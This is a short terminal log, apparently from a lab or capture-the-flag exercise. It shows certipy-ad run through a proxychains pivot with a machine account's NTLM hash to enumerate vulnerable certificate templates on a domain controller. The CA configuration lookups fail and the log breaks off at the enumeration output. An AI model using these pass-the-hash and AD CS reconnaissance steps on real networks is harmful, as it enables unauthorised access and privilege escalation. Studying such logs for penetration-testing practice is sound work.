 ┌──(root㉿kali)-[/home/kali]
└─# certipy-ad find -u "WIN-YUYAOX9Q$" -hashes "e611213c6a712f9b18a8d056005a4f0f" -dc-ip 172.22.12.6 -vulnerable -stdo
ut
[proxychains] DLL init: proxychains-ng 4.17
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[proxychains] Strict chain ... 36.137.23.31:9992 ... 172.22.12.6:636 ... OK
[*] Finding certificate templates
[*] Found 33 certificate templates
[*] Finding certificate authorities
[*] Found 1 certificate authority
[*] Found 11 enabled certificate templates
[*] Trying to get CA configuration for 'xiaorang-WIN-AUTHORITY-CA' via CSRA
[proxychains] Strict chain ... 36.137.23.31:9992 ... 198.18.0.165:135 <--socket error or timeout!
[!] Got error while trying to get CA configuration for 'xiaorang-WIN-AUTHORITY-CA' via CSRA: Could not connect: [Errno
111] Connection refused
[*] Trying to get CA configuration for 'xiaorang-WIN-AUTHORITY-CA' via RRP
[proxychains] Strict chain ... 36.137.23.31:9992 ... 198.18.0.165:445 <--socket error or timeout!
[!] Got error while trying to get CA configuration for 'xiaorang-WIN-AUTHORITY-CA' via RRP: [Errno Connection error (1
98.18.0.165:445)] [Errno 111] Connection refused
[!] Failed to get CA configuration for 'xiaorang-WIN-AUTHORITY-CA'
[proxychains] Strict chain ... 36.137.23.31:9992 ... 198.18.0.165:80 <--socket error or timeout!
[*] Enumeration output:
Certificate Authorities